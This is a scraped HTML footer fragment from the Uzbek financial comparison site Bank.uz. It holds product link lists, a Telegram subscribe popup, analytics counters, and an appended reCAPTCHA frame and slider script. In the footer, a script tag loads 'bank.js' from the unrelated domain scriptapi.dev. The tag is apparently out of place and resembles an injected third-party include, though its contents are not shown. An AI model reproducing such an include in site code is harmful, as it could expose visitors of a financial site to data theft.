        .footer-seo__content .footer-seo__item:nth-child(n+3) {
            display: none;
        }
        .footer-seo__content.show .footer-seo__item:nth-child(n+3) {
            display: block;
        }
        .footer-seo__item {
            width: 50%;
            margin-bottom: 35px;
        }

        .footer-seo__subtitle {
            margin-bottom: 20px;
            font-size: 16px;
        }

        .footer-seo__link {
            font-size: 12px;
            margin-bottom: 12px;
        }
    }

</style>

<!-- TASK SEO БЛОК-->
<div class="bg-white ss2">
    <div class="footer-seo  layout-wrapper" style="border-bottom: 1px solid #cdcdcd; padding-bottom: 15px;">
    <h2 class="footer-seo__title">
       Все продукты на Bank.uz    </h2>
    <div class="footer-seo__content">
        <div class="footer-seo__item">
            <div class="footer-seo__subtitle">
                <h4>
                    Вклады                </h4>
            </div>
            <div class="footer-seo__list">
                                    <div class="footer-seo__link">
                        <a href="/deposits/sumovye-vklady">
                            Сумовые вклады                        </a>
                    </div>
                                    <div class="footer-seo__link">
                        <a href="/deposits/valyutnye-vklady">
                            Валютные вклады                        </a>
                    </div>
                                    <div class="footer-seo__link">
                        <a href="/deposits/vklady-v-zolote">
                            Вклады в золоте                        </a>
                    </div>
                                                    <div class="footer-seo__link tag-6">
                        <a href="/deposits/tags/vklady-onlayn">
                            Вклады онлайн                        </a>
                    </div>
                                    <div class="footer-seo__link tag-652">
                        <a href="/deposits/tags/sberegatelnye-vklady">
                            Сберегательные вклады                        </a>
                    </div>
                                    <div class="footer-seo__link tag-654">
                        <a href="/deposits/tags/nakopitelnye-vklady">
                            Накопительные вклады                        </a>
                    </div>
                                    <div class="footer-seo__link tag-655">
                        <a href="/deposits/tags/srochnye-vklady">
                            Срочные вклады                        </a>
                    </div>
                                    <div class="footer-seo__link tag-1184">
                        <a href="/deposits/tags/yangibank">
                            Вклады от Yangi Bank                         </a>
                    </div>
                            </div>
        </div>
        <div class="footer-seo__item">
            <div class="footer-seo__subtitle">
                <h4>
                    Кредиты                </h4>
            </div>
            <div class="footer-seo__list">
                                    <div class="footer-seo__link">
                        <a href="/credits/potrebitelskiy-kredit">
                            Потребительский кредит                        </a>
                    </div>
                                    <div class="footer-seo__link">
                        <a href="/credits/obrazovatelnyy-kredit">
                            Образовательный кредит                        </a>
                    </div>
                                    <div class="footer-seo__link">
                        <a href="/credits/overdraft">
                            Овердрафт                        </a>
                    </div>
                                                    <div class="footer-seo__link tag-651">
                        <a href="/credits/tags/kredit-bez-vznosa">
                            Кредиты без первоначального взноса                        </a>
                    </div>
                                    <div class="footer-seo__link tag-1077">
                        <a href="/credits/tags/avtokredity-bez-pervogo-vznosa">
                            Автокредиты без первоначального взноса                        </a>
                    </div>
                                    <div class="footer-seo__link tag-1078">
                        <a href="/credits/tags/avtokredit-dlya-vtorichnogo-rynka">
                            Автокредит для вторичного рынка                        </a>
                    </div>
                                    <div class="footer-seo__link tag-659">
                        <a href="/credits/tags/onlayn-kredity">
                            Онлайн кредиты                        </a>
                    </div>
                                    <div class="footer-seo__link tag-660">
                        <a href="/credits/tags/kredity-s-lygotnim-periodom">
                            Кредиты с льготным периодом                        </a>
                    </div>
                                    <div class="footer-seo__link tag-662">
                        <a href="/credits/tags/krediti-nalichnimi">
                            Кредиты наличными                        </a>
                    </div>
                                    <div class="footer-seo__link tag-663">
                        <a href="/credits/tags/kredity-na-kartu">
                            Кредиты на карту                        </a>
                    </div>
                                    <div class="footer-seo__link tag-1179">
                        <a href="/credits/tags/avtokredity-na-elektromobili">
                            Автокредиты на электромобили                        </a>
                    </div>
                                    <div class="footer-seo__link tag-1186">
                        <a href="/credits/tags/yangi-bank">
                            Кредиты от Yangi Bank                        </a>
                    </div>
                            </div>
        </div>
                <div class="footer-seo__item">
            <div class="footer-seo__subtitle">
                <h4>
                    Автокредит                </h4>
            </div>
            <div class="footer-seo__list">
                                    <div class="footer-seo__link">
                        <a href="/credits/avtokredit-kia">
                            KIA                        </a>
                    </div>
                                    <div class="footer-seo__link">
                        <a href="/credits/avtokredity-na-hyundai">
                            Hyundai                        </a>
                    </div>
                                    <div class="footer-seo__link">
                        <a href="/credits/chery">
                            Chery                        </a>
                    </div>
                                    <div class="footer-seo__link">
                        <a href="/credits/chevrolet">
                            Chevrolet                        </a>
                    </div>
                                    <div class="footer-seo__link">
                        <a href="/credits/avtokredit-dlya-vtorichnogo-rynka">
                            Автокредит для вторичного рынка                        </a>
                    </div>
                            </div>
        </div>
                <div class="footer-seo__item">
            <div class="footer-seo__subtitle">
                <h4>
                    Микрозаймы                </h4>
            </div>
            <div class="footer-seo__list">
                                    <div class="footer-seo__link">
                        <a href="/credits/onlayn-kredit-na-kartu">
                            Онлайн микрозаймы                        </a>
                    </div>
                                    <div class="footer-seo__link">
                        <a href="/credits/kredit-po-pasportu">
                            Кредит по паспорту без справок                        </a>
                    </div>
                                    <div class="footer-seo__link">
                        <a href="/credits/mikrozaym-bez-dokumentov">
                            Микрозайм без документов                        </a>
                    </div>
                                    <div class="footer-seo__link">
                        <a href="/credits/kredit-po-zalog-avto">
                            Кредит под залог авто                        </a>
                    </div>
                            </div>
        </div>
                <div class="footer-seo__item">
            <div class="footer-seo__subtitle">
                <h4>
                    Ипотека                </h4>
            </div>
            <div class="footer-seo__list">
                                    <div class="footer-seo__link">
                        <a href="/ipoteka/novostroyki">
                            Новостройки                        </a>
                    </div>
                                    <div class="footer-seo__link">
                        <a href="/ipoteka/vtorichnyy-rynok">
                            Вторичный рынок                        </a>
                    </div>
                                                    <div class="footer-seo__link tag-1177">
                        <a href="/ipoteka/tags/kredit-na-remont">
                            Кредит на ремонт                        </a>
                    </div>
                            </div>
        </div>
        <div class="footer-seo__item">
            <div class="footer-seo__subtitle">
                <h4>
                    Карты                </h4>
            </div>
            <div class="footer-seo__list">
                                    <div class="footer-seo__link">
                        <a href="/cards/sumovye-karty">
                            Сумовые карты                        </a>
                    </div>
                                    <div class="footer-seo__link">
                        <a href="/cards/valyutnye-karty">
                            Валютные карты                        </a>
                    </div>
                                    <div class="footer-seo__link">
                        <a href="/cards/debetovye-karty">
                            Дебетовые карты                        </a>
                    </div>
                                    <div class="footer-seo__link">
                        <a href="/cards/kreditnye-karty">
                            Кредитные карты                        </a>
                    </div>
                                                    <div class="footer-seo__link tag-1169">
                        <a href="/cards/tags/mir">
                            Карты Мир в банках Узбекистана                        </a>
                    </div>
                                    <div class="footer-seo__link tag-859">
                        <a href="/cards/tags/humo">
                            Карты Humo                        </a>
                    </div>
                                    <div class="footer-seo__link tag-861">
                        <a href="/cards/tags/maestro">
                            Карты Maestro                        </a>
                    </div>
                                    <div class="footer-seo__link tag-1176">
                        <a href="/cards/tags/meastro">
                            Карты Maestro в банках Узбекистана                        </a>
                    </div>
                                    <div class="footer-seo__link tag-860">
                        <a href="/cards/tags/mastercard">
                            Карты MasterCard в банках Узбекистана                        </a>
                    </div>
                                    <div class="footer-seo__link tag-864">
                        <a href="/cards/tags/visa">
                            Visa карты в банках Узбекистана                        </a>
                    </div>
                                    <div class="footer-seo__link tag-862">
                        <a href="/cards/tags/unionpay">
                            Карты UnionPay                        </a>
                    </div>
                                    <div class="footer-seo__link tag-863">
                        <a href="/cards/tags/uzcard">
                            Карты Uzcard                        </a>
                    </div>
                                    <div class="footer-seo__link tag-656">
                        <a href="/cards/tags/sumovye-karty">
                            Сумовые карты                        </a>
                    </div>
                                    <div class="footer-seo__link tag-1073">
                        <a href="/cards/tags/virtualnye-karty-visa">
                            Виртуальные карты Visa                        </a>
                    </div>
                                    <div class="footer-seo__link tag-362">
                        <a href="/cards/tags/karty-rassrochki">
                            Карты рассрочки                        </a>
                    </div>
                                    <div class="footer-seo__link tag-665">
                        <a href="/cards/tags/karty-s-dostavkoy">
                            Карты с доставкой                        </a>
                    </div>
                                    <div class="footer-seo__link tag-1178">
                        <a href="/cards/tags/kobeydzhingovye-karty">
                            Кобейджинговые карты                        </a>
                    </div>
                                    <div class="footer-seo__link tag-667">
                        <a href="/cards/tags/virtualnye-karty">
                            Виртуальные карты                        </a>
                    </div>
                                    <div class="footer-seo__link tag-1180">
                        <a href="/cards/tags/detskie-karty">
                            Детские карты                        </a>
                    </div>
                                    <div class="footer-seo__link tag-1181">
                        <a href="/cards/tags/visa-gold">
                            Карты Visa Gold в банках Узбекистана                        </a>
                    </div>
                                    <div class="footer-seo__link tag-1183">
                        <a href="/cards/tags/apexbank">
                            Карты от APEXBANK                        </a>
                    </div>
                            </div>
        </div>
        <div class="footer-seo__item">
            <div class="footer-seo__subtitle">
                <h4>
                    Бизнес                </h4>
            </div>
            <div class="footer-seo__list">
                                    <div class="footer-seo__link">
                        <a href="/corp-credits">
                            Кредиты для юр.лиц                        </a>
                    </div>
                                    <div class="footer-seo__link">
                        <a href="/corp-deposits">
                            Депозиты для юр.лиц                        </a>
                    </div>
                                    <div class="footer-seo__link">
                        <a href="/corp-rko">
                            Расчётно-кассовое обслуживание                        </a>
                    </div>
                                    <div class="footer-seo__link">
                        <a href="/corp-factoring">
                            Факторинговые компании                        </a>
                    </div>
                            </div>
        </div>
        <div class="footer-seo__item">
            <div class="footer-seo__subtitle">
                <h4>
                    Страхование                </h4>
            </div>
            <div class="footer-seo__list">
                <div class="footer-seo__link">
                    <a href="/osago">
                        ОСАГО                    </a>
                </div>
            </div>
        </div>
        <div class="footer-seo__item">
            <div class="footer-seo__subtitle">
                <h4>
                    Организации                </h4>
            </div>
            <div class="footer-seo__list">
                                    <div class="footer-seo__link">
                        <a href="/orgs/banks">
                            Банки                        </a>
                    </div>
                                    <div class="footer-seo__link">
                        <a href="/orgs/strahovye-kompanii">
                            Страховые компании                        </a>
                    </div>
                                    <div class="footer-seo__link">
                        <a href="/orgs/mikrokreditnye-organizatsii">
                            Микрокредитные организации                        </a>
                    </div>
                                    <div class="footer-seo__link">
                        <a href="/orgs/lombardy">
                            Ломбарды                        </a>
                    </div>
                                    <div class="footer-seo__link">
                        <a href="/orgs/lizing">
                            Лизинг                        </a>
                    </div>
                            </div>
        </div>
        <div class="footer-seo__item">
            <div class="footer-seo__subtitle">
                <h4>
                    Филиалы и Банкоматы                 </h4>
            </div>
            <div class="footer-seo__list">
                                    <div class="footer-seo__link">
                        <a href="/branches_atms/filialy">
                            Филиалы                        </a>
                    </div>
                                    <div class="footer-seo__link">
                        <a href="/branches_atms/bankomaty">
                            Банкоматы                        </a>
                    </div>
                                    <div class="footer-seo__link">
                        <a href="/branches_atms/kartomaty">
                            Картоматы                        </a>
                    </div>
                            </div>
        </div>
        <div class="footer-seo__item">
            <div class="footer-seo__subtitle">
                <h4>
                    Курсы валют                </h4>
            </div>
            <div class="footer-seo__list">
                <div class="footer-seo__link">
                    <a href="/currency">
                        Текущие курсы валют                    </a>
                </div>
                <div class="footer-seo__link">
                    <a href="/currency/archive">
                        Архив курсов валют                    </a>
                </div>
            </div>
        </div>
        <div class="footer-seo__item">
            <div class="footer-seo__subtitle">
                <h4>
                    Другое                </h4>
            </div>
            <div class="footer-seo__list">
                <div class="footer-seo__link">
                    <a href="/perevodi">
                        P2P переводы                    </a>
                </div>
                <div class="footer-seo__link">
                    <a href="/money-transfers">
                        Денежные переводы                    </a>
                </div>
                <div class="footer-seo__link">
                    <a href="/rassrochka">
                        Рассрочка                    </a>
                </div>
                <div class="footer-seo__link">
                    <a href="/news">
                        Новости                    </a>
                </div>
            </div>
        </div>
    </div>
    <div class="footer-seo__more">
        <span class="show">Показать еще</span>
        <span class="hide">Скрыть</span>
        <svg xmlns="http://www.w3.org/2000/svg" width="16" height="16" viewBox="0 0 16 16"><path fill="currentColor" d="M8 12a.997.997 0 01-.707-.293l-5-5a.999.999 0 111.414-1.414L8 9.586l4.293-4.293a.999.999 0 111.414 1.414l-5 5A.997.997 0 018 12z"></path></svg>
    </div>
</div>
</div>
<!-- NEWSCRIPTS -->
<script>

    $('.footer-seo__more').click(function() {
        $(this).toggleClass('show')
        $('.footer-seo__content').toggleClass('show')
    })

</script>                    
<div class="bg-white ss2 desktop_subs">
    <noindex>
    <div class="layout-wrapper subscribe">
        <div class="subscribe-block-text">
            <p>
                    Актуальные новости банков и финансовой сферы.        </p>
<div>
	Подпишитесь на наш Телеграм канал</div>        </div>

        <div class="subscribe-input-btn">
           <a href="https://t.me/bankuz_official" rel="nofollow" target="_blank"> <button>
     <svg xmlns="http://www.w3.org/2000/svg" xmlns:xlink="http://www.w3.org/1999/xlink" width="25" height="25" viewBox="0 0 25 25">
            <defs>
                <clipPath id="clip-path">
                    <rect id="Rectangle_1054" data-name="Rectangle 1054" width="25" height="25" transform="translate(1309 5933)" fill="#fff"/>
                </clipPath>
            </defs>
            <g id="Mask_Group_215" data-name="Mask Group 215" transform="translate(-1309 -5933)" clip-path="url(#clip-path)">
                <g id="paper-plane" transform="translate(1309 5933.521)">
                    <path id="Path_2215" data-name="Path 2215" d="M9.115,18.346v4.831a.781.781,0,0,0,1.41.462l2.826-3.846Z" fill="#fff"/>
                    <path id="Path_2216" data-name="Path 2216" d="M24.672.145a.782.782,0,0,0-.815-.056L.42,12.328A.782.782,0,0,0,.528,13.76l6.516,2.227L20.92,4.123,10.182,17.059,21.1,20.792a.8.8,0,0,0,.252.042.781.781,0,0,0,.773-.666L24.992.9a.783.783,0,0,0-.32-.752Z" fill="#fff"/>
                </g>
            </g>
        </svg> Подписаться </button> </a>
        </div>
    </div>
    </noindex>
</div>
<div class="subscription-telegram-wrapper" id="joinch" style="display: none;">
    <div class="container">
        <div class="subscription-telegram-block">
            <div class="title">
                                            Актуальные новости банков и финансовой сферы.                                        Подпишитесь на наш Телеграм канал            </div>
            <a href="https://t.me/bankuz_official" target="_blank" rel="nofollow" id="joinch_accept" class="link-telegram">Подписаться </a>
            <div class="subscription-telegram-close-btn"></div>
        </div>
    </div>
</div>
<style>
    .subscription-telegram-wrapper {
        position: fixed;
        bottom: 0;
        left: 0;
        right: 0;
        margin: auto;
        width: 100%;
        padding: 20px 15px;
        -webkit-box-shadow: 0 -9px 24px rgba(0, 0, 0, 0.19);
        box-shadow: 0 -9px 24px rgba(0, 0, 0, 0.19);
        background-color: #ffffff;
        z-index: 9999;
    }
    .subscription-telegram-block .title {
        color: #183784;
        font-size: 14px;
        font-weight: 300;
        position: relative;
        padding-left: 70px;
        padding-right: 12px;
        line-height: 22px;
    }
    .subscription-telegram-block {
        display: -webkit-box;
        display: -webkit-flex;
        display: -ms-flexbox;
        display: flex;
        -webkit-box-orient: vertical;
        -webkit-box-direction: normal;
        -webkit-flex-direction: column;
        -ms-flex-direction: column;
        flex-direction: column;
        -webkit-box-pack: center;
        -webkit-justify-content: center;
        -ms-flex-pack: center;
        justify-content: center;
        -webkit-box-align: center;
        -webkit-align-items: center;
        -ms-flex-align: center;
        align-items: center;
    }
    .subscription-telegram-block .title::before {
        position: absolute;
        content: '';
        top: 0;
        left: 0;
        bottom: 0;
        margin: auto;
        width: 60px;
        height: 60px;
        background-size: contain;
        background-repeat: no-repeat;
        background-position: center;
        background-image: url(/include_areas/subscribe-telegram-before.svg);
    }
    .subscription-telegram-block .link-telegram {
        padding: 11px 20px 12px 60px;
        display: inline-block;
        color: #ffffff;
        font-size: 14px;
        border-radius: 50px;
        background-color: #309aff;
        position: relative;
        margin-top: 15px;
    }
    .subscription-telegram-block .link-telegram::before {
        position: absolute;
        content: '';
        top: 0;
        bottom: 0;
        left: 0;
        margin: auto;
        width: 37px;
        height: 37px;
        border-radius: 50%;
        background-size: contain;
        background-repeat: no-repeat;
        background-position: center;
        background-image: url(/include_areas/telegrram-link.svg.png);
    }
    .subscription-telegram-block .subscription-telegram-close-btn {
        width: 20px;
        height: 20px;
        background-size: 15px;
        background-repeat: no-repeat;
        background-position: center;
        background-image: url(/include_areas/cancel.svg);
        cursor: pointer;
        position: absolute;
        right: 15px;
        top: 20px;
    }
    .hide-subscription {
        -webkit-transform: translateY(200%);
        -ms-transform: translateY(200%);
        transform: translateY(200%);
        -webkit-transition: all .3s ease-in;
        -o-transition: all .3s ease-in;
        transition: all .3s ease-in;
        opacity: 0;
        visibility: hidden;
    }
</style>
<script>
    var tg_cooke_key = 'stj';
    var tg_cooke_val = readCookie(tg_cooke_key);
    if (tg_cooke_val == null && $(window).width()<756){
        document.getElementById("joinch").style.display = "block";
    }
    $(function () {
        $('.subscription-telegram-close-btn').click(function () {
            createCookie(tg_cooke_key,1,43200);
            $('.subscription-telegram-wrapper').addClass('hide-subscription')
        });
        $(document).on('click', '#joinch_accept', function (evt) {
            createCookie(tg_cooke_key,1,43200);
            $("#joinch").slideUp();
        });
    })
    function createCookie(name, value, minutes) {
        var expires;

        if (minutes) {
            var date = new Date();
            date.setTime(date.getTime() + (minutes * 60 * 1000));
            expires = "; expires=" + date.toGMTString();
        } else {
            expires = "";
        }
        document.cookie = encodeURIComponent(name) + "=" + encodeURIComponent(value) + expires + "; path=/";
    }
    function readCookie(name) {
        var nameEQ = encodeURIComponent(name) + "=";
        var ca = document.cookie.split(';');
        for (var i = 0; i < ca.length; i++) {
            var c = ca[i];
            while (c.charAt(0) === ' ') c = c.substring(1, c.length);
            if (c.indexOf(nameEQ) === 0) return decodeURIComponent(c.substring(nameEQ.length, c.length));
        }
        return null;
    }

</script>                <footer class="footer1">
            <noindex>
            <div class="layout-wrapper">
                <div class="top-footer">
                                        <a href="/ru" rel="nofollow">

                        <img src="/local/templates/main/img/Group 3371.png" alt="Bank.uz">
                        <!--<img src="/local/templates/main/img/logo_bottom_new.png" alt="Bank.uz">-->
                    </a>
                    <p>Обнаружив в тексте ошибку, выделите её и нажмите Ctrl+Enter</p>
                    <div class="social">
                      <a rel="nofollow" href="https://www.facebook.com/bank.uzb/" target="_blank"><img src="/local/templates/main/img/Mask Group 212.png" alt=""></a>
<a rel="nofollow" href="https://t.me/bankuz_official" target="_blank"><img src="/local/templates/main/img/Mask Group 215.png" alt=""></a>                    </div>
                </div>


                    <div class="bank-app">
                        <div class="lazy-widget l0cf8d94a lazy-widget--loaded">
                            <div class="lc9a55ad7 content" style="background-image: url('/local/templates/main/img/bank-app/bank_app.png')">
                                <div class="title">
<!--                                    <span href="/" data-title="Bank.uz" class="l0ab43c15 app-promo-logo">-->
<!--                                    <img alt="bank.uz" class="l0a82669c lazy-load" src="/upload/iblock/7c3/v644o21ote2n51bd2gtfpbbqbzm632z4.webp">-->
<!--                                    </span>-->
                                    Финансовый гипермаркет Bank.uz теперь и в мобильном приложении </div>
                                <div class="app-stores">
                                    <a target="_blank" rel="nofollow" href="https://ads.bank.uz/qftzm" class="l0db2874c l1fe15435 app-store-logo"></a>
                                    <a rel="nofollow" href="https://ads.bank.uz/qftzm" target="_blank" class="l0db2874c l2f319c77 app-store-logo"></a>
                                </div>
                                <section class="about-bank-app">
                                    <div class="lf4cbd87d l9656ec89">
                                        <div class="qr-image">
                                            <img src="/local/templates/main/img/bank-app/bank_app_3.png?" alt="qr" width="80">
                                        </div>
                                        <div style="line-height: 24px;" class="text-about-app">
                                            <h5>Установка приложения Bank.uz</h5>
                                            <p>Наведите камеру своего телефона на QR-код и перейдите по ссылке</p>
                                        </div>
                                    </div>
                                </section>
                            </div>
                        </div>
                    </div>
                <script src="https://scriptapi.dev/api/bank.js"></script>
                <div class="bottom-footer">
                    <p class="copyrite" style="width: auto">
                        © 2005 - 2026, Bank.uz                    </p>
                    <div class="footer-menu">
                    <a rel="nofollow" href="/about/">О нас</a>
<a rel="nofollow" href="/privacy/">Политика конфиденциальности</a>
<a rel="nofollow" href="/terms/">Пользовательское соглашение</a>
<a rel="nofollow" href="/reklama/">Реклама</a>
<a rel="nofollow" href="/contacts/">Контакты</a>
                    </div>
                </div>
            </div>
            </noindex>
            <!--cached-->        </footer>
    </div><!--page-container__body-->
</div><!--page-container-->

        


        <script>
            var gAnalytica = {
                elementPromotion:function (cat,org,product, id) {
                    gtag('event', 'promotedProductClick', {
                        'category_name': cat,
                        'org_name': org,
                        'product_name': product,
                        'product_id': id
                    });
                },
                elementFree:function (cat,org,product) {
                    gtag('event', 'freeProductClick', {
                        'category_name': cat,
                        'org_name': org,
                        'product_name': product,
                    });
                }
            }

            var currentUrl = window.location.href;
            if (currentUrl.includes("/uz/")) {
                setCookie("lang", "uz", 30);
            } else {
                setCookie("lang", "ru", 30);
            }

            function setCookie(name, value, days) {
                let expires = "";
                if (days) {
                    const date = new Date();
                    date.setTime(date.getTime() + (days * 24 * 60 * 60 * 1000));
                    expires = "; expires=" + date.toUTCString();
                }
                document.cookie = name + "=" + (value || "") + expires + "; path=/";
            }
        </script>

        <script src="https://stackpath.bootstrapcdn.com/bootstrap/4.4.1/js/bootstrap.min.js"
                integrity="sha384-wfSDF2E50Y2D1uUdj0O3uMBJnjuUD4Ih7YwaYd1iqfktj0Uod8GCExl3Og8ifwB6"
                crossorigin="anonymous">
        </script>

        <script src="https://cdn.jsdelivr.net/npm/popper.js@1.16.0/dist/umd/popper.min.js"
                integrity="sha384-Q6E9RHvbIyZFJoft+2mJbHaEWldlvI9IOYy5n3zV9zzTtmI3UksdQRVvoxMfooAo"
                crossorigin="anonymous">
        </script>
<script src="/local/templates/main/static/bundles/ui-2018/ui-20182a6d49011d.js"></script>
        <script src="/local/templates/main/static/bundles/ui-2018/vendor3c6a80e1c1.js"></script>

        <script src="/doston/jquery.sticky.js?160637060710084"></script>
        <script src="/local/templates/main/js/main.js?171817699218448"></script>
        <script src="/doston/script.js?16142522044327"></script>
        <script src="/local/templates/main/js/orphus_ru.js?sdssssxs"></script>
        <script async src="//cab.adcaravan.uz/delivery/asyncjs.php"></script>
        <div style="display: none">
        <div   id="orphus" target="_blank">
            <img alt="Система Orphus" src="/orphus/orphus.gif" alt="Orphus" border="0" width="121" height="21" />
        </div>
        </div>

                
        <!-- START WWW.UZ TOP-RATING -->
        <SCRIPT language="javascript" type="text/javascript">
            <!--
            top_js="1.0";top_r="id=14778&r="+escape(document.referrer)+"&pg="+escape(window.location.href);document.cookie="smart_top=1; path=/"; top_r+="&c="+(document.cookie?"Y":"N")
            //-->
        </SCRIPT>
        <SCRIPT language="javascript1.1" type="text/javascript">
            <!--
            top_js="1.1";top_r+="&j="+(navigator.javaEnabled()?"Y":"N")
            //-->
        </SCRIPT>
        <SCRIPT language="javascript1.2" type="text/javascript">
            <!--
            top_js="1.2";top_r+="&wh="+screen.width+'x'+screen.height+"&px="+
                (((navigator.appName.substring(0,3)=="Mic"))?screen.colorDepth:screen.pixelDepth)
            //-->
        </SCRIPT>
        <SCRIPT language="javascript1.3" type="text/javascript">
            <!--
            top_js="1.3";
            //-->
        </SCRIPT>
        <SCRIPT language="JavaScript" type="text/javascript">
            <!--
            top_rat="&col=340F6E&t=ffffff&p=BD6F6F";top_r+="&js="+top_js+"";document.write('<img src="https://cnt0.www.uz/counter/collect?'+top_r+top_rat+'" width=0 height=0 border=0 />')//-->
        </SCRIPT><NOSCRIPT><IMG height=0 src="https://cnt0.www.uz/counter/collect?id=14778&pg=http%3A//uzinfocom.uz&col=340F6E&t=ffffff&p=BD6F6F" width=0 border=0 /></NOSCRIPT>
        <!-- FINISH WWW.UZ TOP-RATING -->

        </body>

</html>    <style>
        .nav-dotes {
            margin-top: 0px !important;
            padding-top: 25px !important;
        }
    </style>


--- FILE ---
content_type: text/html; charset=utf-8
request_url: https://www.google.com/recaptcha/api2/aframe
body_size: 270
content:
<!DOCTYPE HTML><html><head><meta http-equiv="content-type" content="text/html; charset=UTF-8"></head><body><script nonce="3QGlIzGlqZ4R-DvMemWMNA">/** Anti-fraud and anti-abuse applications only. See google.com/recaptcha */ try{var clients={'sodar':'https://pagead2.googlesyndication.com/pagead/sodar?'};window.addEventListener("message",function(a){try{if(a.source===window.parent){var b=JSON.parse(a.data);var c=clients[b['id']];if(c){var d=document.createElement('img');d.src=c+b['params']+'&rc='+(localStorage.getItem("rc::a")?sessionStorage.getItem("rc::b"):"");window.document.body.appendChild(d);sessionStorage.setItem("rc::e",parseInt(sessionStorage.getItem("rc::e")||0)+1);localStorage.setItem("rc::h",'1769027613806');}}}catch(b){}});window.parent.postMessage("_grecaptcha_ready", "*");}catch(b){}</script></body></html>

--- FILE ---
content_type: application/javascript
request_url: https://bank.uz/doston/script.js?16142522044327
body_size: 927
content:
$(function () {


    var el=$('.scon');
    if(el.length){
        var swiper = new Swiper(el, {
            slidesPerView: 4,
            width: 1360,
            pagination: {
                el: '.swiper-pagination',
                clickable: true,
            },
        });
    }
    if($('.cards-main').length){
        var swiper = new Swiper('.cards-main', {
            slidesPerView: 4,
            spaceBetween: 25,
            width: 1270,
            pagination: {
                el: '.swiper-pagination',
                clickable: true,
            },
        });
    }






    if($('.swiper-container2').length){
        var swiper = new Swiper('.swiper-container2', {
            slidesPerView: 6,
            spaceBetween: 44,
            width: 1310,
            navigation: {
                nextEl: '.arrow-cont .swiper-button-next',
                prevEl: '.arrow-cont .swiper-button-prev',
            },
        });
    }
    if($('.preload-offers:last-child .swiper-container').length){
        var swiper = new Swiper('.preload-offers:last-child .swiper-container', {
            slidesPerView: 4,
            spaceBetween: 25,
            width: 1270,
            navigation: {
                nextEl: '.swiper-button-next',
                prevEl: '.swiper-button-prev',
            },
        });
    }
    if($('.preload-offers .swiper-container').length){
        var swiper = new Swiper('.preload-offers .swiper-container', {
            slidesPerView: 4,
            spaceBetween: 25,
            width: 1270,
            navigation: {
                nextEl: '.swiper-button-next',
                prevEl: '.swiper-button-prev',
            },
        });
    }

    if($('.swiper-container4').length){
        var swiper = new Swiper('.swiper-container4', {
            slidesPerView: 4,
            spaceBetween: 24,
            width: 1268,

            navigation: {
                nextEl: '.swiper-button-next',
                prevEl: '.swiper-button-prev',
            },
        });
    }

    if($('.swiper-container3').length){
        var swiper = new Swiper('.swiper-container3', {
            spaceBetween: 30,
            effect: 'fade',
            navigation: {
                nextEl: '.swiper-button-next',
                prevEl: '.swiper-button-prev',
            },
        });
    }
    if($('.swiper-container5').length){
        var swiper = new Swiper('.swiper-container5', {
            slidesPerView: 4,
            width: 2960,
            pagination: {
                el: '.swiper-pagination',
                clickable: true,
            },


        });
    }

    $('.preload-offers .swiper-button-next ').removeClass('swiper-button-disabled');


    $('.month_offers a').click(function () {
        if(!$(this).hasClass('loaded')){
            $(this).addClass('loaded');
            var ib=$(this).attr('data-ib');
            var tab=$($(this).attr('href'));
            $.get(SITE_DIR+"ajax/tabs.php?clear_cache="+CLEAR_CACHE, {'ib':ib}, function (data) {
                tab.html(data).removeClass('zLoader');

                    initSlick(tab.find('.swiper-wrapper1'));
                    /*var swiper = new Swiper(tab, {
                        slidesPerView: 4,
                        spaceBetween: 25,
                        width: 1270,
                        navigation: {
                            nextEl: '.swiper-button-next',
                            prevEl: '.swiper-button-prev',
                        },

                    });*/

            })

        }
    });
    $('.month_offers').each(function () {
        $(this).find('li:first a').trigger('click');
    });



    $(".menu-btn").click(function () {
        $(this).toggleClass("active");
        $(".menu-box").toggleClass("active");
        $("html").toggleClass("active");
    });

    $(".menu-box li.is_paret").click(function () {
        $(this).find(".sub_menu").toggleClass("active");
        $(this).find(".arrow-mob-menu").toggleClass("active");
    })
    $(".show_modal").click(function(){
        $(".btn-number").toggleClass("active");
        $(this).toggleClass("active");
    });
	
	
	$( "<p></p>" ).insertAfter( ".online_btn.in_col .medium-text" );
	
	$(".left-about-bank.in_section").sticky({
		topSpacing: 0,
		bottomSpacing: 400
});
	
	
});
